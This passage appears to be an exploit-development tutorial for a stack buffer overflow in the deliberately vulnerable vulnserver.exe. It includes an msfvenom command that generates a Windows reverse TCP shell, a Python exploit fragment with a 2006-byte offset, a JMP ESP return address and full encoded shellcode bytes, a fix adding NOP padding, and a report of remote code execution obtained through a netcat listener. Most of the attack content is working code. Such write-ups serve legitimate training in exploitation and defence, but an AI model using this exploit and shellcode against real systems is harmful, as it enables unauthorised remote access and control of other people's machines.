
We can do that by using the tool, msfvenom. The command should look like this:
msfvenom -p windows/shell_reverse_tcp -f py -v shellcode LHOST=<IP> LPORT=<PORT> -f py -b "\x00"
Let’s try to append the shellcode to the existing exploit code.
<SNIPPED FOR BREVITY>
# Exploit (Our user input emulation)
MAX_INPUT_LENGTH = 5000
offset = 2006
jmp_esp_addr = struct.pack("<L", 0x625011af) # JMP ESP
cmd = b"TRUN ."
buf = b"A" * offset # 2006 A's

# TCP Reverse Shell Shellcode
shellcode =  b""
shellcode += b"\xbd\xf5\x42\x84\x63\xda\xcf\xd9\x74\x24\xf4"
shellcode += b"\x5e\x33\xc9\xb1\x52\x31\x6e\x12\x03\x6e\x12"
shellcode += b"\x83\x1b\xbe\x66\x96\x1f\xd7\xe5\x59\xdf\x28"
shellcode += b"\x8a\xd0\x3a\x19\x8a\x87\x4f\x0a\x3a\xc3\x1d"
shellcode += b"\xa7\xb1\x81\xb5\x3c\xb7\x0d\xba\xf5\x72\x68"
shellcode += b"\xf5\x06\x2e\x48\x94\x84\x2d\x9d\x76\xb4\xfd"
shellcode += b"\xd0\x77\xf1\xe0\x19\x25\xaa\x6f\x8f\xd9\xdf"
shellcode += b"\x3a\x0c\x52\x93\xab\x14\x87\x64\xcd\x35\x16"
shellcode += b"\xfe\x94\x95\x99\xd3\xac\x9f\x81\x30\x88\x56"
shellcode += b"\x3a\x82\x66\x69\xea\xda\x87\xc6\xd3\xd2\x75"
shellcode += b"\x16\x14\xd4\x65\x6d\x6c\x26\x1b\x76\xab\x54"
shellcode += b"\xc7\xf3\x2f\xfe\x8c\xa4\x8b\xfe\x41\x32\x58"
shellcode += b"\x0c\x2d\x30\x06\x11\xb0\x95\x3d\x2d\x39\x18"
shellcode += b"\x91\xa7\x79\x3f\x35\xe3\xda\x5e\x6c\x49\x8c"
shellcode += b"\x5f\x6e\x32\x71\xfa\xe5\xdf\x66\x77\xa4\xb7"
shellcode += b"\x4b\xba\x56\x48\xc4\xcd\x25\x7a\x4b\x66\xa1"
shellcode += b"\x36\x04\xa0\x36\x38\x3f\x14\xa8\xc7\xc0\x65"
shellcode += b"\xe1\x03\x94\x35\x99\xa2\x95\xdd\x59\x4a\x40"
shellcode += b"\x71\x09\xe4\x3b\x32\xf9\x44\xec\xda\x13\x4b"
shellcode += b"\xd3\xfb\x1c\x81\x7c\x91\xe7\x42\x43\xce\x1c"
shellcode += b"\x71\x2b\x0d\xe2\x77\x17\x98\x04\x1d\x77\xcd"
shellcode += b"\x9f\x8a\xee\x54\x6b\x2a\xee\x42\x16\x6c\x64"
shellcode += b"\x61\xe7\x23\x8d\x0c\xfb\xd4\x7d\x5b\xa1\x73"
shellcode += b"\x81\x71\xcd\x18\x10\x1e\x0d\x56\x09\x89\x5a"
shellcode += b"\x3f\xff\xc0\x0e\xad\xa6\x7a\x2c\x2c\x3e\x44"
shellcode += b"\xf4\xeb\x83\x4b\xf5\x7e\xbf\x6f\xe5\x46\x40"
shellcode += b"\x34\x51\x17\x17\xe2\x0f\xd1\xc1\x44\xf9\x8b"
shellcode += b"\xbe\x0e\x6d\x4d\x8d\x90\xeb\x52\xd8\x66\x13"
shellcode += b"\xe2\xb5\x3e\x2c\xcb\x51\xb7\x55\x31\xc2\x38"
shellcode += b"\x8c\xf1\xf2\x72\x8c\x50\x9b\xda\x45\xe1\xc6"
shellcode += b"\xdc\xb0\x26\xff\x5e\x30\xd7\x04\x7e\x31\xd2"
shellcode += b"\x41\x38\xaa\xae\xda\xad\xcc\x1d\xda\xe7"


# Added NOP (no-operation) padding to trigger the buffer overflow condition
padding = b"\x90" * (MAX_INPUT_LENGTH - len(cmd) - len(buf) - len(jmp_esp_addr) - len(shellcode))

# Payload construction
# exp = TRUN .AAAA -> until 2006 Bytes -> JMP ESP Address (EIP Overwrite) -> shellcode -> NOP Sled (x90)
exp = cmd +  buf + jmp_esp_addr + shellcode + padding
<SNIPPED FOR BREVITY>
Now that we modified the exploit code, let’s restart the vulnserver application, set up a netcat (nc) listener on port that we set (in this case, 443), attach to the vulnserver application process via WinDBG, continue execution and send our newly modified exploit code.

We did not receive any reverse shell using the exploit code that we sent to the target application. Why? The shellcode is generated using an encoder named shikata_ga_nai which performs the decoding on the first few bytes before the reverse shell execution. For more information on how this works , this is well explained in this blog.
The solution for our problem is to add additional NOP sled before the shellcode so that it wont overwrite some parts of our malicious buffer.
<SNIPPED FOR BREVITY>
# TCP Reverse Shell Shellcode
shellcode =  b"\x90" * 20
shellcode += b"\xbd\xf5\x42\x84\x63\xda\xcf\xd9\x74\x24\xf4"
shellcode += b"\x5e\x33\xc9\xb1\x52\x31\x6e\x12\x03\x6e\x12"
shellcode += b"\x83\x1b\xbe\x66\x96\x1f\xd7\xe5\x59\xdf\x28"
shellcode += b"\x8a\xd0\x3a\x19\x8a\x87\x4f\x0a\x3a\xc3\x1d"
shellcode += b"\xa7\xb1\x81\xb5\x3c\xb7\x0d\xba\xf5\x72\x68"
shellcode += b"\xf5\x06\x2e\x48\x94\x84\x2d\x9d\x76\xb4\xfd"
shellcode += b"\xd0\x77\xf1\xe0\x19\x25\xaa\x6f\x8f\xd9\xdf"
shellcode += b"\x3a\x0c\x52\x93\xab\x14\x87\x64\xcd\x35\x16"
<SNIPPED FOR BREVITY>

# rest of the code remains the same...
The number of NOP (\x90) instructions are arbitrary (you can place an exact amount of NOP instructions, but to be safe we use a fairly decent amount of NOPs).
Let’s resend our exploit code and hopefully we get a reverse shell on our end. This time we wont attach it to the debugger (the encoder also messes up when it is connected to a debugger).
At this point, I am trying the exploit on my ARM64 Windows VM and it is not executing… I decided to switch back to a x64 Windows VM and exploit it from there.
Note: I changed the IP Address in the Python script and the shellcode we generated earlier, this is to accomodate my setup and perform the exploit completely. This might not be the case for you and you can proceed with the exploitation.

We successfully gained remote code execution on the target application: vulnserver.exe!